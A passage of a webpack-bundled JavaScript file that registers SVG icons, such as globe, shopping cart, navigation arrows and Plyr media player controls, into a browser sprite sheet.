1-.7.51\" /></symbol>"
});
var icon_globe_large_result = browser_sprite_build_default().add(icon_globe_large_symbol);
/* harmony default export */ const icon_globe_large = ((/* unused pure expression or super */ null && (icon_globe_large_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe-03.svg


var globe_03_symbol = new (browser_symbol_default())({
  "id": "globe-03",
  "use": "globe-03-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"globe-03\"><path fill=\"currentColor\" d=\"M5.5 12a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM5.626 18.75a1 1 0 1 0 0 2zm21 2a1 1 0 1 0 0-2zM27 16c0 6.075-4.925 11-11 11v2c7.18 0 13-5.82 13-13zM16 27C9.925 27 5 22.075 5 16H3c0 7.18 5.82 13 13 13zM5 16C5 9.925 9.925 5 16 5V3C8.82 3 3 8.82 3 16zM16 5c6.075 0 11 4.925 11 11h2c0-7.18-5.82-13-13-13zm0 22c-.394 0-.848-.178-1.348-.662-.506-.488-1.006-1.243-1.448-2.254C12.32 22.068 11.75 19.21 11.75 16h-2c0 3.418.604 6.56 1.621 8.886.509 1.161 1.14 2.164 1.89 2.89C14.017 28.506 14.944 29 16 29zm-4.25-11c0-3.21.571-6.067 1.454-8.084.442-1.01.942-1.766 1.447-2.254.5-.484.955-.662 1.349-.662V3c-1.056 0-1.983.493-2.739 1.224-.75.726-1.381 1.729-1.89 2.89C10.355 9.439 9.75 12.582 9.75 16zM16 29c1.056 0 1.983-.493 2.739-1.224.75-.726 1.381-1.729 1.89-2.89 1.017-2.325 1.621-5.468 1.621-8.886h-2c0 3.21-.571 6.067-1.454 8.084-.442 1.01-.942 1.766-1.447 2.254-.5.484-.955.662-1.349.662zm6.25-13c0-3.418-.604-6.56-1.622-8.886-.508-1.161-1.138-2.164-1.89-2.89C17.984 3.494 17.057 3 16 3v2c.394 0 .848.178 1.349.662.505.488 1.005 1.243 1.447 2.254C19.68 9.933 20.25 12.79 20.25 16zM5.5 14h21v-2h-21zm.126 6.75h21v-2h-21z\" /></symbol>"
});
var globe_03_result = browser_sprite_build_default().add(globe_03_symbol);
/* harmony default export */ const globe_03 = ((/* unused pure expression or super */ null && (globe_03_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/shopping-cart.svg


var shopping_cart_symbol = new (browser_symbol_default())({
  "id": "shopping-cart",
  "use": "shopping-cart-usage",
  "viewBox": "0 0 17 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 17 17\" aria-hidden=\"true\" id=\"shopping-cart\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M6 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M13.333 15.167a.667.667 0 1 0 0-1.334.667.667 0 0 0 0 1.334M.667 1.167h2.666l1.787 8.926a1.33 1.33 0 0 0 1.333 1.074h6.48a1.33 1.33 0 0 0 1.334-1.074L15.333 4.5H4\" /></symbol>"
});
var shopping_cart_result = browser_sprite_build_default().add(shopping_cart_symbol);
/* harmony default export */ const shopping_cart = ((/* unused pure expression or super */ null && (shopping_cart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/trash.svg


var trash_symbol = new (browser_symbol_default())({
  "id": "trash",
  "use": "trash-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"trash\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M14 4.862a68 68 0 0 0-6.68-.334q-1.98 0-3.96.2L2 4.862M5.667 4.188l.146-.873C5.92 2.682 6 2.208 7.127 2.208h1.746c1.127 0 1.213.5 1.314 1.114l.146.866M12.566 6.968l-.433 6.714c-.073 1.046-.133 1.86-1.993 1.86H5.86c-1.86 0-1.92-.814-1.994-1.86l-.433-6.714M6.887 11.875h2.22M6.334 9.208h3.333\" /></symbol>"
});
var trash_result = browser_sprite_build_default().add(trash_symbol);
/* harmony default export */ const trash = ((/* unused pure expression or super */ null && (trash_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map.svg


var map_symbol = new (browser_symbol_default())({
  "id": "map",
  "use": "map-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M1.527 5.687v6.486c0 1.267.9 1.787 1.993 1.16l1.567-.893c.34-.193.906-.213 1.26-.033l3.5 1.753c.353.173.92.16 1.26-.033l2.886-1.654c.367-.213.674-.733.674-1.16V4.827c0-1.267-.9-1.787-1.994-1.16l-1.566.893c-.34.193-.907.213-1.26.033l-3.5-1.746c-.354-.174-.92-.16-1.26.033L2.2 4.533c-.373.214-.673.734-.673 1.154M5.707 3.167v8.666M10.487 4.913v8.92\" /></symbol>"
});
var map_result = browser_sprite_build_default().add(map_symbol);
/* harmony default export */ const map = ((/* unused pure expression or super */ null && (map_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/email.svg


var email_symbol = new (browser_symbol_default())({
  "id": "email",
  "use": "email-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"email\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6.25 9 8.896 6.387a1.46 1.46 0 0 0 1.708 0L25.75 9M7 25.333h18c1.657 0 3-1.393 3-3.11V9.777c0-1.718-1.343-3.111-3-3.111H7c-1.657 0-3 1.393-3 3.11v12.445c0 1.718 1.343 3.111 3 3.111\" /></symbol>"
});
var email_result = browser_sprite_build_default().add(email_symbol);
/* harmony default export */ const email = ((/* unused pure expression or super */ null && (email_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/award.svg


var award_symbol = new (browser_symbol_default())({
  "id": "award",
  "use": "award-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"award\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M12 15a7 7 0 1 0 0-14 7 7 0 0 0 0 14\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8.21 13.89 7 23l5-3 5 3-1.21-9.12\" /></symbol>"
});
var award_result = browser_sprite_build_default().add(award_symbol);
/* harmony default export */ const award = ((/* unused pure expression or super */ null && (award_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/moon.svg


var moon_symbol = new (browser_symbol_default())({
  "id": "moon",
  "use": "moon-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"moon\"><path fill=\"currentColor\" d=\"M12.46 23.62c-.17 0-.34 0-.51-.01-5.6-.25-10.28-4.76-10.67-10.26C.94 8.63 3.67 4.22 8.07 2.37c1.25-.52 1.91-.12 2.19.17.28.28.67.93.15 2.12a8.2 8.2 0 0 0-.68 3.35c.02 4.43 3.7 8.19 8.19 8.37.65.03 1.29-.02 1.91-.13 1.32-.24 1.87.29 2.08.63s.45 1.07-.35 2.15c-2.12 2.9-5.49 4.59-9.1 4.59M2.77 13.24c.34 4.76 4.4 8.66 9.24 8.87 3.29.16 6.41-1.34 8.33-3.96.15-.21.22-.36.25-.44-.09-.01-.25-.02-.5.03-.73.13-1.49.18-2.24.15-5.28-.21-9.6-4.64-9.63-9.86 0-1.38.27-2.71.82-3.96.1-.22.12-.37.13-.45-.09 0-.25.02-.51.13-3.81 1.6-6.17 5.42-5.89 9.49\" /></symbol>"
});
var moon_result = browser_sprite_build_default().add(moon_symbol);
/* harmony default export */ const moon = ((/* unused pure expression or super */ null && (moon_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sun.svg


var sun_symbol = new (browser_symbol_default())({
  "id": "sun",
  "use": "sun-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"sun\"><path fill=\"currentColor\" d=\"M12 20.12c-4 0-7.25-3.25-7.25-7.25S8 5.62 12 5.62s7.25 3.25 7.25 7.25S16 20.12 12 20.12m0-13c-3.17 0-5.75 2.58-5.75 5.75s2.58 5.75 5.75 5.75 5.75-2.58 5.75-5.75S15.17 7.12 12 7.12M12 23.83c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04m7.14-2.82c-.26 0-.51-.1-.71-.29l-.13-.13a.996.996 0 1 1 1.41-1.41l.13.13a.996.996 0 0 1-.7 1.7m-14.28 0c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.45.29-.7.29M22 13.87h-.08c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m-19.92 0H2c-.55 0-1-.45-1-1s.45-1 1-1 1.04.45 1.04 1-.41 1-.96 1m16.93-7.01c-.26 0-.51-.1-.71-.29a.996.996 0 0 1 0-1.41l.13-.13a.996.996 0 1 1 1.41 1.41l-.13.13c-.19.19-.44.29-.7.29m-14.02 0c-.26 0-.51-.1-.71-.29l-.13-.14a.996.996 0 1 1 1.41-1.41l.13.13c.39.39.39 1.02 0 1.41-.19.2-.45.3-.7.3M12 3.91c-.55 0-1-.41-1-.96v-.08c0-.55.45-1 1-1s1 .45 1 1-.45 1.04-1 1.04\" /></symbol>"
});
var sun_result = browser_sprite_build_default().add(sun_symbol);
/* harmony default export */ const sun = ((/* unused pure expression or super */ null && (sun_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-circle.svg


var close_circle_symbol = new (browser_symbol_default())({
  "id": "close-circle",
  "use": "close-circle-usage",
  "viewBox": "0 0 16 16",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" id=\"close-circle\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.999 14.667c3.666 0 6.666-3 6.666-6.667s-3-6.666-6.666-6.666-6.667 3-6.667 6.666 3 6.667 6.667 6.667M6.113 9.887l3.774-3.774M9.887 9.887 6.113 6.113\" /></symbol>"
});
var close_circle_result = browser_sprite_build_default().add(close_circle_symbol);
/* harmony default export */ const close_circle = ((/* unused pure expression or super */ null && (close_circle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/task.svg


var task_symbol = new (browser_symbol_default())({
  "id": "task",
  "use": "task-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"task\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.333 13.24H14M7.333 8.574H14M7.333 3.907H14M2 3.907l.667.667 2-2M2 8.574l.667.666 2-2M2 13.24l.667.667 2-2\" /></symbol>"
});
var task_result = browser_sprite_build_default().add(task_symbol);
/* harmony default export */ const task = ((/* unused pure expression or super */ null && (task_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cheveron-down.svg


var cheveron_down_symbol = new (browser_symbol_default())({
  "id": "cheveron-down",
  "use": "cheveron-down-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"cheveron-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m15 8-5 5-5-5\" /></symbol>"
});
var cheveron_down_result = browser_sprite_build_default().add(cheveron_down_symbol);
/* harmony default export */ const cheveron_down = ((/* unused pure expression or super */ null && (cheveron_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-alt.svg


var arrow_right_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-right-alt",
  "use": "arrow-right-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-right-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m14.85 33.2 10.867-10.867a3.31 3.31 0 0 0 0-4.666L14.85 6.8\" /></symbol>"
});
var arrow_right_alt_result = browser_sprite_build_default().add(arrow_right_alt_symbol);
/* harmony default export */ const arrow_right_alt = ((/* unused pure expression or super */ null && (arrow_right_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-alt.svg


var arrow_left_alt_symbol = new (browser_symbol_default())({
  "id": "arrow-left-alt",
  "use": "arrow-left-alt-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"arrow-left-alt\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M25 33.2 14.133 22.333a3.31 3.31 0 0 1 0-4.666L25 6.8\" /></symbol>"
});
var arrow_left_alt_result = browser_sprite_build_default().add(arrow_left_alt_symbol);
/* harmony default export */ const arrow_left_alt = ((/* unused pure expression or super */ null && (arrow_left_alt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-up.svg


var arrow_circle_up_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-up",
  "use": "arrow-circle-up-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-up\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 11.55 10 8.617l2.942 2.933\" /></symbol>"
});
var arrow_circle_up_result = browser_sprite_build_default().add(arrow_circle_up_symbol);
/* harmony default export */ const arrow_circle_up = ((/* unused pure expression or super */ null && (arrow_circle_up_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-circle-down.svg


var arrow_circle_down_symbol = new (browser_symbol_default())({
  "id": "arrow-circle-down",
  "use": "arrow-circle-down-usage",
  "viewBox": "0 0 20 21",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 21\" aria-hidden=\"true\" id=\"arrow-circle-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M10 18.833a8.333 8.333 0 1 0 0-16.666 8.333 8.333 0 0 0 0 16.666\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M7.058 9.45 10 12.383l2.942-2.933\" /></symbol>"
});
var arrow_circle_down_result = browser_sprite_build_default().add(arrow_circle_down_symbol);
/* harmony default export */ const arrow_circle_down = ((/* unused pure expression or super */ null && (arrow_circle_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-tabbed.svg


var arrow_left_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-left-tabbed",
  "use": "arrow-left-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-left-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M15 20.42 8.48 13.9c-.77-.77-.77-2.03 0-2.8L15 4.58\" /></symbol>"
});
var arrow_left_tabbed_result = browser_sprite_build_default().add(arrow_left_tabbed_symbol);
/* harmony default export */ const arrow_left_tabbed = ((/* unused pure expression or super */ null && (arrow_left_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-tabbed.svg


var arrow_right_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-right-tabbed",
  "use": "arrow-right-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-right-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9 20.42 6.52-6.52c.77-.77.77-2.03 0-2.8L9 4.58\" /></symbol>"
});
var arrow_right_tabbed_result = browser_sprite_build_default().add(arrow_right_tabbed_symbol);
/* harmony default export */ const arrow_right_tabbed = ((/* unused pure expression or super */ null && (arrow_right_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nav-arrow-right.svg


var nav_arrow_right_symbol = new (browser_symbol_default())({
  "id": "nav-arrow-right",
  "use": "nav-arrow-right-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"nav-arrow-right\"><path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"m8.308 6.925 4.797 4.752-4.766 4.812 1.23 1.203 6.123-5.954-6.059-6.046z\" clip-rule=\"evenodd\" /></symbol>"
});
var nav_arrow_right_result = browser_sprite_build_default().add(nav_arrow_right_symbol);
/* harmony default export */ const nav_arrow_right = ((/* unused pure expression or super */ null && (nav_arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-down.svg


var arrow_down_symbol = new (browser_symbol_default())({
  "id": "arrow-down",
  "use": "arrow-down-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M12.047 10.12 8 14.167 3.953 10.12M8 2.833v11.22\" /></symbol>"
});
var arrow_down_result = browser_sprite_build_default().add(arrow_down_symbol);
/* harmony default export */ const arrow_down = ((/* unused pure expression or super */ null && (arrow_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search.svg


var search_symbol = new (browser_symbol_default())({
  "id": "search",
  "use": "search-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"search\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m17 17-4.667-4.667m1.556-3.889a5.445 5.445 0 1 1-10.89 0 5.445 5.445 0 0 1 10.89 0\" /></symbol>"
});
var search_result = browser_sprite_build_default().add(search_symbol);
/* harmony default export */ const search = ((/* unused pure expression or super */ null && (search_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-bold.svg


var search_bold_symbol = new (browser_symbol_default())({
  "id": "search-bold",
  "use": "search-bold-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"search-bold\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M7.333 13.167a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667M14 14.5l-2.9-2.9\" /></symbol>"
});
var search_bold_result = browser_sprite_build_default().add(search_bold_symbol);
/* harmony default export */ const search_bold = ((/* unused pure expression or super */ null && (search_bold_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-airplay.svg


var plyr_airplay_symbol = new (browser_symbol_default())({
  "id": "plyr-airplay",
  "use": "plyr-airplay-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-airplay\"><path d=\"M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1\" /><path d=\"M4 17h10l-5-6z\" /></symbol>"
});
var plyr_airplay_result = browser_sprite_build_default().add(plyr_airplay_symbol);
/* harmony default export */ const plyr_airplay = ((/* unused pure expression or super */ null && (plyr_airplay_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-off.svg


var plyr_captions_off_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-off",
  "use": "plyr-captions-off-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-off\"><path fill-opacity=\".5\" fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_off_result = browser_sprite_build_default().add(plyr_captions_off_symbol);
/* harmony default export */ const plyr_captions_off = ((/* unused pure expression or super */ null && (plyr_captions_off_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-on.svg


var plyr_captions_on_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-on",
  "use": "plyr-captions-on-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-on\"><path fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_on_result = browser_sprite_build_default().add(plyr_captions_on_symbol);
/* harmony default export */ const plyr_captions_on = ((/* unused pure expression or super */ null && (plyr_captions_on_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-download.svg


var plyr_download_symbol = new (browser_symbol_default())({
  "id": "plyr-download",
  "use": "plyr-download-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-download\"><path d=\"M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3m-7 2h14v2H2z\" /></symbol>"
});
var plyr_download_result = browser_sprite_build_default().add(plyr_download_symbol);
/* harmony default export */ const plyr_download = ((/* unused pure expression or super */ null && (plyr_download_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-enter-fullscreen.svg


var plyr_enter_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-enter-fullscreen",
  "use": "plyr-enter-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-enter-fullscreen\"><path d=\"M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z\" /></symbol>"
});
var plyr_enter_fullscreen_result = browser_sprite_build_default().add(plyr_enter_fullscreen_symbol);
/* harmony default export */ const plyr_enter_fullscreen = ((/* unused pure expression or super */ null && (plyr_enter_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-exit-fullscreen.svg


var plyr_exit_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-exit-fullscreen",
  "use": "plyr-exit-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-exit-fullscreen\"><path d=\"M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z\" /></symbol>"
});
var plyr_exit_fullscreen_result = browser_sprite_build_default().add(plyr_exit_fullscreen_symbol);
/* harmony default export */ const plyr_exit_fullscreen = ((/* unused pure expression or super */ null && (plyr_exit_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-fast-forward.svg


var plyr_fast_forward_symbol = new (browser_symbol_default())({
  "id": "plyr-fast-forward",
  "use": "plyr-fast-forward-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-fast-forward\"><path d=\"M7.875 7.171 0 1v16l7.875-6.171V17L18 9 7.875 1z\" /></symbol>"
});
var plyr_fast_forward_result = browser_sprite_build_default().add(plyr_fast_forward_symbol);
/* harmony default export */ const plyr_fast_forward = ((/* unused pure expression or super */ null && (plyr_fast_forward_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-vimeo.svg


var plyr_logo_vimeo_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-vimeo",
  "use": "plyr-logo-vimeo-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-vimeo\"><path d=\"M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5S7.7 3 8 4.8c.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8q2.55.15 2.4 3.3\" /></symbol>"
});
var plyr_logo_vimeo_result = browser_sprite_build_default().add(plyr_logo_vimeo_symbol);
/* harmony default export */ const plyr_logo_vimeo = ((/* unused pure expression or super */ null && (plyr_logo_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-youtube.svg


var plyr_logo_youtube_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-youtube",
  "use": "plyr-logo-youtube-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-youtube\"><path d=\"M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4S17 9 17 9s0-1.9-.2-3.2M7 12V6l5 3z\" /></symbol>"
});
var plyr_logo_youtube_result = browser_sprite_build_default().add(plyr_logo_youtube_symbol);
/* harmony default export */ const plyr_logo_youtube = ((/* unused pure expression or super */ null && (plyr_logo_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-muted.svg


var plyr_muted_symbol = new (browser_symbol_default())({
  "id": "plyr-muted",
  "use": "plyr-muted-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-muted\"><path d=\"m12.4 12.5 2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_muted_result = browser_sprite_build_default().add(plyr_muted_symbol);
/* harmony default export */ const plyr_muted = ((/* unused pure expression or super */ null && (plyr_muted_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pause.svg


var plyr_pause_symbol = new (browser_symbol_default())({
  "id": "plyr-pause",
  "use": "plyr-pause-usage",
  "viewBox": "0 0 18 18",
